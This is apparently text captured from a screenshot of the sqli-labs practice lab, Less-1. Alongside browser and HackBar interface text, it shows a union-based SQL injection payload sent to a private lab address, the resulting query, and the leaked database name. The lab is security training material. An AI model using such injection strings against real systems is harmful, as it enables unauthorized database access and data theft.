 MoneyBox
Less-1 **Error Based- String**
http://192.168.56.101/blogs/
192.168.145.143/sqli/Less-1/?id=0' union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,database()-- -' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.145.143/sqli/Less-1/?id=0' union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All